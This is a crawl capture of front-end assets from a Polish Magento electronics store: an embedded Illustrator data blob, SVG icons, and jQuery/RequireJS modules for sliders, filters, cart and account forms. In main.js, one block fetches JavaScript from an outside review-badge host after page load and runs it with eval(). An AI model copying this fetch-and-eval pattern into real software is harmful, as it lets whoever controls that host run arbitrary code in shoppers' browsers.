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
	]]>
</i:pgf>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/KMK_OfferInterelektro/js/popup.js
body_size: 251
content:
define([
    'uiRegistry',
    'uiComponent',
    'jquery',
    'underscore'

], function (uiRegistry, Component, $, _) {
    'use strict';

    return Component.extend({
        defaults: {
            initData: [],
            clearCartUrl: ''
        },

        /** @inheritdoc */
        initialize: function () {
            this._super();
        },

        showPopupAction: function () {

            $('#modal-offer-popup').show();
        },

        closeAction: function() {
            $('#modal-offer-popup').hide();
        },

        clearCartAction: function() {
            let _this = this;
            jQuery.ajax({
                url:_this.clearCartUrl,
                type:'post',
                showLoader:true,
                success: function () {
                    window.location.reload();
                }
            });
        }
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/Smile_ElasticsuiteCatalog/js/range-slider-widget.js
body_size: 1404
content:
/**
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade Smile ElasticSuite to newer
 * versions in the future.
 *
 * @category  Smile
 * @package   Smile\ElasticsuiteCatalog
 * @author    Aurelien FOUCRET <aurelien.foucret@smile.fr>
 * @copyright 2020 Smile
 * @license   Open Software License ("OSL") v. 3.0
 */


/*jshint browser:true jquery:true*/
/*global alert*/

define([
    'jquery',
    'Magento_Catalog/js/price-utils',
    'mage/template',
    'mage/translate',
    'jquery/ui',
    'jquery/ui-modules/widgets/slider',
    'Magento_Ui/js/modal/modal',
    'Smile_ElasticsuiteCatalog/js/jquery.ui.touch-punch.min'
], function ($, priceUtil, mageTemplate, _) {

    "use strict";

    $.widget('smileEs.rangeSlider', {

        options: {
            fromLabel: '[data-role=from-label]',
            toLabel: '[data-role=to-label]',
            sliderBar: '[data-role=slider-bar]',
            message: '[data-role=message-box]',
            applyButton: '[data-role=apply-range]',
            rate: 1.0000,
            maxLabelOffset: 0.01,
            messageTemplates: {
                "displayOne": '<span class="msg">1 item</span>',
                "displayCount": '<span class="msg"><%- count %> items</span>',
                "displayEmpty": '<span class="msg-error">No items in the current range.</span>'
            },
        },

        _create: function () {
            this._initSliderValues();
            this._createSlider();
            this._refreshDisplay();
            this.element.find(this.options.applyButton).bind('click', this._applyRange.bind(this));
        },

        _initSliderValues: function () {
            this.rate = parseFloat(this.options.rate);
            this.from = Math.floor(this.options.currentValue.from * this.rate);
            this.to = Math.round(this.options.currentValue.to * this.rate);
            this.intervals = this.options.intervals.map(
                function (item) {
                    item.value = Math.round(item.value * this.rate);
                    return item
                }.bind(this)
            );
            this.minValue = Math.floor(this.options.minValue * this.rate);
            this.maxValue = Math.round(this.options.maxValue * this.rate);
        },

        _createSlider: function () {
            this.element.find(this.options.sliderBar).slider({
                range: true,
                min: this.minValue,
                max: this.maxValue,
                values: [this.from, this.to],
                slide: this._onSliderChange.bind(this),
                step: this.options.step
            });
        },

        _onSliderChange: function (ev, ui) {
            this.from = ui.values[0];
            this.to = ui.values[1];
            this._refreshDisplay();
        },

        _refreshDisplay: function () {
            this.count = this._getItemCount();

            if (this.element.find('[data-role=from-label]')) {
                this.element.find('[data-role=from-label]').html(this._formatLabel(this.from));
            }

            if (this.element.find('[data-role=to-label]')) {
                this.element.find('[data-role=to-label]').html(this._formatLabel(this.to - this.options.maxLabelOffset));
            }

            if (this.element.find('[data-role=message-box]')) {
                var messageTemplate = this.options.messageTemplates[this.count > 0 ? (this.count > 1 ? 'displayCount' : 'displayOne') : 'displayEmpty'];
                messageTemplate = $.mage.__('Number of products:') + ' ' + this.count;
                var message = mageTemplate(messageTemplate)(this);
                this.element.find('[data-role=message-box]').html(message);

                if (this.count > 0) {
                    this.element.find('[data-role=message-box]').removeClass('empty');
                } else {
                    this.element.find('[data-role=message-box]').addClass('empty');
                }

            }
        },

        _applyRange: function () {
            // Do not submit "rate applied" values. Revert the rate on submitted values.
            var range = {
                from: this.from * (1 / this.rate),
                to: this.to * (1 / this.rate)
            };

            var url = mageTemplate(this.options.urlTemplate)(range);
            this.element.find(this.options.applyButton).attr('href', url);
        },


        _getItemCount: function () {
            var from = this.from, to = this.to, intervals = this.intervals;
            var count = intervals.map(function (item) {
                return item.value >= from && item.value < to ? item.count : 0;
            })
                .reduce(function (a, b) {
                    return a + b;
                });
            return count;
        },

        _formatLabel: function (value) {
            var formattedValue = value;

            if (this.options.fieldFormat) {
                formattedValue = priceUtil.formatPrice(value, this.options.fieldFormat);
            }

            return formattedValue;
        }
    });

    return $.smileEs.rangeSlider;
});


--- FILE ---
content_type: application/javascript
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/js/main.js
body_size: 2807
content:
require(['jquery', 'mage/translate', 'slick'], function($, $t){

    $(document).ready(function() {
        $('.main-page-slider').slick({
            dots: false,
            infinite: true,
            slidesToShow: 4,
            slidesToScroll: 1,
            speed: 500,
            autoplay: false,
            autoplaySpeed: 1000,
            cssEase: 'linear',
            rtl: false,
            responsive: [
                {
                    breakpoint: 1024,
                    settings: {
                        slidesToShow: 3,
                        slidesToScroll: 3                     }
                },
                {
                    breakpoint: 768,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: 2                     }
                },
                {
                    breakpoint: 480,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1                     }
                }
            ]
        })
    });

    // to przeniosłem do Magento_Theme/templates/top-header.phtml żeby sie ładowało na początku - nie JSie bo chcemy z tego korzystać przed załadowanie main.js
    // $('<div />', {
    //     "class": 'loader-wrapper hide 2',
    // }).appendTo("#maincontent")
    // $('<i />', {
    //     "class": 'fas fa-spinner',
    // }).appendTo(".loader-wrapper")

    let location = window.location.pathname;
    if (location == '/') {
        $('.side-bar').addClass('hide-on-mobile')
    }

// Check if user is logged and add logout link and icon
    jQuery.ajax({
        url: document.location.origin + '/logincheck/index/index',
        type: 'get',
        showLoader: true,
        success: function (response) {
            if (response === true) {
                $('.logout_user_icons').hide();
                $('.logged_user_icons').show();
            } else {
                $('.logged_user_icons').hide();
                $('.logout_user_icons').show();
            }
        }
    });

//Set main banner nav width

    var mainSliderLength = $('.main-slider .slider-nav .col-3').length;

    if (mainSliderLength) {
        let navElWidth = 100/mainSliderLength;
        $('.main-slider .slider-nav .col-3').css('width', navElWidth + '%');
        $('.main-slider .slider-nav .col-3').css('max-width', navElWidth + '%');
        $('.main-slider .slider-nav .col-3').css('flex', '0 0 ' + navElWidth + '%');

    }


//Hide top header bar on scroll
    $(window).scroll(function() {
        var height = $(window).scrollTop();
        if(height  >= 100) {
            $("#header-bottom-bar").addClass("hide");
            $("#category-tree-wrapper").css("top", "155px");
            $("#add-to-cart-desktop").css("top", "155px");
            $(".page.messages").css("top", "155px");
        }
        if(height  < 100) {
            $("#header-bottom-bar").removeClass("hide");
            $("#category-tree-wrapper").css("top", "170px");
            $("#add-to-cart-desktop").css("top", "170px");
        }
    });

// Hide header on mobile
    var lastScrollTop = 0;
    var windowsize = window.innerWidth;
    var header = $("header");
    $(window).resize(function() {
        windowsize = window.innerWidth;
    });
    $(window).scroll(function(){
        const height = $(window).scrollTop();
        let isMobileMenuActive = $('.mobile-menu').hasClass('show-mobile');
        if (!isMobileMenuActive) {
            if (windowsize < 900 && height >= 50) {
                var st = $(this).scrollTop();
                if (st > lastScrollTop) {
                    header.slideUp();
                    $(".page.messages").css("top", "0px");
                } else {
                    header.slideDown();
                    $(".page.messages").css("top", "160px");
                }
                lastScrollTop = st;
            }
        }
    });

//Toggle side-bar elements
    $(".expand-expanded").click(function(){
        $(this).toggleClass("expanded");
        var parent = $(this).parent();
        var children = $(parent).children("ul");
        children.toggleClass("show");
    })

//Hide eror message
    $(document).on('click', '.message-error', function(){
        $(".message-error").addClass("hidden");
    });

//Hide success message
    $(document).on('click', '.message-success', function(){
        $(".message-success").addClass("hidden");
    });

    // Submit search form desktop
    $( "#search-desktop" ).submit(function( event ) {
        event.preventDefault();
    });

    // Submit search form mobile
    $( "#search-mobile" ).submit(function( event ) {
        event.preventDefault();
    });

    // Highlight pagination
    var selectedPage = 1;
    var paginationEl = document.getElementsByClassName("pagination-element");

    for(var i=0; i < paginationEl.length; i++) {
        paginationEl[i].addEventListener("click", checkPage);
        $(paginationEl[selectedPage - 1]).addClass("selected-page");
    }

    function checkPage (e) {
        for(var i=0; i < paginationEl.length; i++) {
            paginationEl[i].addEventListener("click", checkPage);
            $(paginationEl[i]).removeClass("selected-page");
        }
        selectedPage = e.target.innerHTML;
        $(paginationEl[selectedPage - 1]).addClass("selected-page");
    }

    $('.tocart_tile').click(function (e) {
        e.preventDefault();

        /*
        * Return if button was clicked more than once - IEMS-478
        */
        if (e.detail > 1) {
            return;
        }

        let _this = this;
        jQuery.ajax({
            url:'/cart/offer/cartValidator',
            type:'get',
            showLoader:false,
            success: function (resp) {
                if (resp.is_offer_in_cart) {
                    $('#modal-offer-popup').show();
                }
                else {
                    toCartTile(_this);
                }
            }
        });
    });

    function toCartTile(_this) {
        var url = $(_this).data('url');
        var qty = $(_this).siblings().find('.qty').val() || 1;
        url = url + 'qty/' + qty;
        var formKey = $(_this).siblings('input[name=form_key]').val();
        var button = $(_this).find('span');
        var buttonText = button.text();
        button.text($.mage.__('ADDING...'));
        jQuery.ajax({
            url: url,
            type: 'post',
            data: {form_key:formKey},
            showLoader: true,
            success: function(){
                requirejs('uiRegistry').filter(function(item){
                    if(item.name === 'kmk.header.counter') {
                        item.cartCounter();
                    }
                });
                button.text(buttonText);
            },
            fail: function(response){
                jQuery("#form-info-error").html(response);
                button.text(buttonText);
            },
            error: function (xhr, ajaxOptions, thrownError) {
                console.log(thrownError);
                button.text(buttonText);
            }
        });
    }

    // create account - change type of client account: customer or business

    jQuery(document).ready(function () {
        toggleCompanyEl(jQuery('#business-header').hasClass('active'));
    })
    jQuery(document).on('click', '#business-header', function () {
        toggleCompanyEl(true);
        activateTab($(this));
    });

    jQuery(document).on('click', '#customer-header', function () {
        toggleCompanyEl(false);
        activateTab($(this));
    });


    function toggleCompanyEl(t) {
        $('.form-create-account .taxvat').toggleClass('required', t).toggleClass('hidden', !t);
        $('.form-create-account .company').toggleClass('required', t).toggleClass('hidden', !t);
        $('.form-create-account .business-info').toggleClass('required', t).toggleClass('hidden', !t);
        $('#taxvat').toggleClass('required-entry', t);
        $('#company').toggleClass('required-entry', t);
        $('#customer-header').toggleClass('active', !t);
        $('#business-header').toggleClass('active', t);
    }

    function seoDescription() {
        const seoDescription = $('.seo-description');
        const descriptionHeight = seoDescription?.height();

        if (seoDescription.length > 0 && descriptionHeight > 180) {
            const showMoreLessButton = document.createElement('div');
            showMoreLessButton.setAttribute('class','show-more-less');
            showMoreLessButton.textContent = $t('Show more');

            const bottomGradient = document.createElement('div');
            bottomGradient.setAttribute('class', 'bottom-gradient active');
            
            seoDescription.addClass('limited')
            seoDescription.append(bottomGradient);
            seoDescription.parent().append(showMoreLessButton);
            seoDescription.parent().removeClass('hidden');
        }
    }

    $(document).on('click', '.show-more-less', function () {
        $(this).toggleClass('show-more');
        if ($(this).hasClass('show-more')) {
            $(this).text($t('Show less'));
            $('.seo-description').removeClass('limited');
            $('.bottom-gradient').removeClass('active');
        } else {
            $(this).text($t('Show more'));
            $('.seo-description').addClass('limited');
            $('.bottom-gradient').addClass('active');
        }
        $(this).next().toggleClass('hidden');
    });

    $(document).ready(function () {
        seoDescription();
    });

    const bodyElement = document.querySelector('body'); 
    const isCartOrCheckout = bodyElement.classList.contains('checkout-cart-index') || bodyElement.classList.contains('checkout-index-index');

    $(document).ready(function () {
        if (!isCartOrCheckout) {    
            setTimeout(() => {
                fetch('https://www.rzetelnyregulamin.pl/pl/opinion,kod-d6eb699264057844fc7ae82f4ee587a6,v-4')
                    .then(response => response.text())
                    .then(jsCode => {
                        eval(jsCode);
                    })
                    .catch(error => {
                        console.error('Wystąpił błąd podczas pobierania kodu:', error);
                    });
            }, 3000);
        };
    });

});



--- FILE ---
content_type: image/svg+xml
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/images/wishlist.svg
body_size: 308
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.0" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 32 32" style="enable-background:new 0 0 32 32;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#282350;}
</style>
<g>
	<g>
		<path class="st0" d="M26,6h-2v6H8V6H6v8h20V6z M16,6v4h6V6h-2v2h-2V6H16z M30,6v24H2V2h24V0H0v32h32V6H30z M26,18H6v2h20V18z
			 M26,22H6v2h20V22z M6,28h20v-2H6V28z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/images/envelope_icon.svg
body_size: 310
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.0" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 32 26" style="enable-background:new 0 0 32 26;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#36306C;}
</style>
<g>
	<g>
		<path class="st0" d="M0,0v26h32V0H0z M30,24H2V2h28V24z M4.9,20.5l5.5-9.2l5.6,2.8l5.6-2.8l5.5,9.2l1.7-1l-5.4-9.1l5-2.5l-0.9-1.8
			L16,11.9L4.4,6.1L3.6,7.9l5,2.5l-5.4,9.1L4.9,20.5z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/Smile_ElasticsuiteCatalog/js/attribute-filter.js
body_size: 1808
content:
/**
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade Smile ElasticSuite to newer
 * versions in the future.
 *
 *
 * @category  Smile
 * @package   Smile\ElasticsuiteCatalog
 * @author    Aurelien FOUCRET <aurelien.foucret@smile.fr>
 * @copyright 2018 Smile
 * @license   Open Software License ("OSL") v. 3.0
 */

define([
    'jquery',
    'uiComponent',
    'underscore',
    'mage/translate'
], function ($, Component, _) {
    "use strict";

    return Component.extend({
        defaults: {
            template: "Smile_ElasticsuiteCatalog/attribute-filter",
            showMoreLabel       : $.mage.__("Show more"),
            showLessLabel       : $.mage.__("Show less"),
            noSearchResultLabel : $.mage.__("No value matching the search <b>%s</b>.")
        },

        /**
         * Component initialization
         */
        initialize: function () {
            this._super();
            this.expanded = false;
            this.items = this.items.map(this.addItemId.bind(this));
            this.observe(['fulltextSearch', 'expanded']);

            var lastSelectedIndex = Math.max.apply(null, (this.items.map(
                function (v, k) {return v['is_selected'] ? k : 0;}))
            );
            this.maxSize = Math.max(this.maxSize, lastSelectedIndex + 1);

            this.initSearchPlaceholder();
            this.onShowLess();
            this.displaySearch = this.displayShowMore();
          
        },

        /**
         * Init the place holder
         */
        initSearchPlaceholder: function () {
            var examples = this.items.slice(0, 2).map(function (item) {return item.label});

            if (this.items.length > 2) {
                examples.push('...');
            }
            this.searchPlaceholder = $('<div/>').html($.mage.__('Szukaj (%s)').replace('%s', examples.join(', '))).text();
        },

        /**
         * Triggered when typing on the search input
         */
        onSearchChange: function (component, ev) {
            var text = ev.target.value;
            if (text.trim() === "") {
                component.fulltextSearch(null);
                component.onShowLess();
            } else {
                component.fulltextSearch(text);
                component.onShowMore();
            }
            return true;
        },
        
        /**
         * Triggered when leaving the search field.
         */
        onSearchFocusOut: function(component, ev) {
            var text = ev.target.value;
            if (text.trim() === "") {
                component.fulltextSearch(null);
                ev.target.value = "";
            }
        },

        /**
         * Retrieve additional Results
         *
         * @param callback
         */
        loadAdditionalItems: function (callback) {
            $.get(this.ajaxLoadUrl, function (data) {
                this.items = data.map(this.addItemId.bind(this));
                this.hasMoreItems  = false;
                
                if (callback) {
                    return callback();
                }
            }.bind(this));
        },

        /**
         * Retrieve items to display
         *
         * @returns {*}
         */
        getDisplayedItems: function () {
            var items = this.items;
            
            if (this.expanded() === false) {
                items = this.items.slice(0, this.maxSize);
            }
            
            if (this.fulltextSearch()) {
               var searchTokens    = this.slugify(this.fulltextSearch()).split('-');
               var lastSearchToken = searchTokens.splice(-1, 1)[0];

               items = items.filter(function(item) {
                   var isValidItem = true;
                   var itemTokens = this.slugify(item.label).split('-');
                   searchTokens.forEach(function(currentToken) {
                       if (!itemTokens.includes(currentToken)) {
                           isValidItem = false;
                       }
                   })
                   if (isValidItem && lastSearchToken) {
                       var ngrams = itemTokens.map(function(token) {return token.substring(0, lastSearchToken.length)});
                       isValidItem = ngrams.includes(lastSearchToken);
                   }
                   return isValidItem;
               }.bind(this))
            }

            return items;
        },

        /**
         * Does the search have a result
         */
        hasSearchResult: function () {
            return this.getDisplayedItems().length > 0
        },
        
        /**
         * Search result message
         */
        getSearchResultMessage : function() {
            return this.noSearchResultLabel.replace("%s", '"' + this.fulltextSearch() + '"')
        },
        
        /**
         * Callback for the "Show more" button
         */
        onShowMore: function () {
            if (this.hasMoreItems) {
                this.loadAdditionalItems(this.onShowMore.bind(this));
            } else {
                this.expanded(true);
            }
        },

        /**
         * Index the text to be searched.
         */
        slugify: function(text) {
          return text.toString().toLowerCase()
            .replace(/\s+/g, '-')           // Replace spaces with -
            .replace(/[^\w\-]+/g, '')       // Remove all non-word chars
            .replace(/\-\-+/g, '-')         // Replace multiple - with single -
            .replace(/^-+/, '')             // Trim - from start of text
        },
        
        /**
         * Callback for the "Show less" button
         */
        onShowLess: function () {
            this.expanded(false);
        },

        /**
         * Check if the filter can be expanded
         *
         * @returns {boolean}
         */
        enableExpansion : function () {
           return this.hasMoreItems || this.items.length > this.maxSize;
        },

        /**
         * Displays the "Show More" link
         *
         * @returns {*|boolean}
         */
        displayShowMore: function () {
            return this.enableExpansion() && this.expanded() === false && !this.fulltextSearch();
        },

        /**
         * Displays the "Show Less" link
         *
         * @returns {*|boolean}
         */
        displayShowLess: function () {
            return this.enableExpansion() && this.expanded() === true && !this.fulltextSearch();
        },

        /**
         * Add an id to items.
         */
        addItemId: function (item) {
            item.id = _.uniqueId(this.index + "_option_");
            item.displayProductCount = this.displayProductCount && (item.count >= 1)
            return item;
        },
    });
});


--- FILE ---
content_type: image/svg+xml
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/images/headphones_icon.svg
body_size: 508
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.0" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 32 33" style="enable-background:new 0 0 32 33;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#36306C;}
</style>
<g>
	<g>
		<path class="st0" d="M0,19.5c0,3.4,2.6,6,6,6h1v-12H6C2.6,13.5,0,16.1,0,19.5z M5,23.4c-1.8-0.4-3-1.9-3-3.9c0-2,1.2-3.5,3-3.9
			V23.4z M26,13.5h-1v12h1c3.4,0,6-2.6,6-6C32,16.1,29.4,13.5,26,13.5z M27,23.4v-7.8c1.8,0.4,3,1.9,3,3.9C30,21.5,28.8,23,27,23.4z
			 M27,28.5h-4v2h4c1.7,0,3-1.3,3-3h-2C28,28.2,27.5,28.5,27,28.5z M19.9,26.5c-1.7,0-3,1.3-3,3c0,1.7,1.3,3,3,3s3-1.3,3-3
			C22.9,27.8,21.6,26.5,19.9,26.5z M19.9,30.5c-0.6,0-1-0.4-1-1c0-0.6,0.4-1,1-1c0.6,0,1,0.4,1,1C20.9,30.1,20.5,30.5,19.9,30.5z
			 M25,11.5h2c0-6.1-4.9-11-11-11c-6.1,0-11,4.9-11,11h2c0-5,4-9,9-9C21,2.5,25,6.5,25,11.5z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/js/initboot.js
body_size: 119
content:

// Bootstrap has a bug and we need to initialize it this way to include popper properly
// This will avoid "bootstrap require dropdown blahblah" error in console

define("initBootstrap", ["popper"], function(popper) {
    // set popper as required by Bootstrap
    window.Popper = popper;
    require(["bootstrap"], function(bootstrap) {
        // do nothing - just let Bootstrap initialise itself
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/KMK_SmileFilter/js/attribute-filter.js
body_size: 1608
content:
define([ 'jquery'], function ($) {
    "use strict";

    return function(Component) {
        return Component.extend({
            defaults: {
                template: "KMK_SmileFilter/attribute-filter-multi-select",
            },
            initialize: function () {
                this._super();
                this.displaySearch = false;
            },

            /**
             * Redirect wo url with activated filters.
             */
            filterMultiSelect: function () {
                var allAttributesArray = {};
                var attributes = {};

                $('.filter_value').each(function () {
                    Object.assign(allAttributesArray, { [$(this).attr('filterType')]: 1});
                    if($(this).is(':checked')) {
                        const type = $(this).attr('filterType');
                        const value = $(this).attr('filterValue');
                        if (attributes.hasOwnProperty(type)) {
                            const prevValue = attributes[type] instanceof Array ? attributes[type] : [attributes[type]];
                            Object.assign(attributes, {[type]: [...prevValue, value] } );
                        } else {
                            Object.assign(attributes, { [type]: value });
                        }
                    }
                })
                var url = '?';
                var href = window.location.href;
                var coreUrl = window.location.href.split('?')[0];

                if(href.includes('?')){
                    var href = decodeURIComponent(href);
                    var result = this.getAllUrlParams(href);
                    $.each(result, function (key, value) {
                        if (key in allAttributesArray) {
                        } else {
                            url = url + key + '=' + value + '&';
                        }
                    })
                } else {
                    var url = '?';
                }

                $.each(attributes, function(key,value) {
                    if (Array.isArray(value)) {
                        var counter = 0;
                        $.each(value, function (k,val) {
                            url = url + key + '%5B' + counter + '%5D=' + val + '&';
                            counter++;
                        });
                    } else {
                        url = url + key + '=' + value + '&';
                    }
                })

                if (url.substr(-1) === '&' || url.substr(-1) === '?') {
                    url = url.slice(0,-1)
                }
                var readyUrl = coreUrl + url;
                window.location.href = readyUrl;
            },

            /**
             * Add an id to items.
             */
            addItemId: function (item) {
                var filterName = this.index;
                filterName = filterName.replace("Filter", "");
                item.id = _.uniqueId(this.index + "_option_");
                item.displayProductCount = this.displayProductCount && (item.count >= 1)
                item.filterType = filterName;
                item.filterValue = item.label;
                return item;
            },

            /**
             * Get url params.
             */
            getAllUrlParams: function (url) {
                // get query string from url (optional) or window
                var queryString = url ? url.split('?')[1] : window.location.search.slice(1);

                // we'll store the parameters here
                var obj = {};

                // if query string exists
                if (queryString) {

                    // stuff after # is not part of query string, so get rid of it
                    queryString = queryString.split('#')[0];

                    // split our query string into its component parts
                    var arr = queryString.split('&');

                    for (var i = 0; i < arr.length; i++) {
                        // separate the keys and the values
                        var a = arr[i].split('=');

                        // set parameter name and value (use 'true' if empty)
                        var paramName = a[0];
                        var paramValue = typeof (a[1]) === 'undefined' ? true : a[1];

                        // (optional) keep case consistent
                        paramName = paramName.toLowerCase();
                        if (typeof paramValue === 'string') paramValue = paramValue.toLowerCase();

                        // if the paramName ends with square brackets, e.g. colors[] or colors[2]
                        if (paramName.match(/\[(\d+)?\]$/)) {

                            // create key if it doesn't exist
                            var key = paramName.replace(/\[(\d+)?\]/, '');
                            if (!obj[key]) obj[key] = [];

                            // if it's an indexed array e.g. colors[2]
                            if (paramName.match(/\[\d+\]$/)) {
                                // get the index value and add the entry at the appropriate position
                                var index = /\[(\d+)\]/.exec(paramName)[1];
                                obj[key][index] = paramValue;
                            } else {
                                // otherwise add the value to the end of the array
                                obj[key].push(paramValue);
                            }
                        } else {
                            // we're dealing with a string
                            if (!obj[paramName]) {
                                // if it doesn't exist, create property
                                obj[paramName] = paramValue;
                            } else if (obj[paramName] && typeof obj[paramName] === 'string'){
                                // if property does exist and it's a string, convert it to an array
                                obj[paramName] = [obj[paramName]];
                                obj[paramName].push(paramValue);
                            } else {
                                // otherwise add the property
                                obj[paramName].push(paramValue);
                            }
                        }
                    }
                }

                return obj;
            },
        });
    }

});


--- FILE ---
content_type: application/javascript
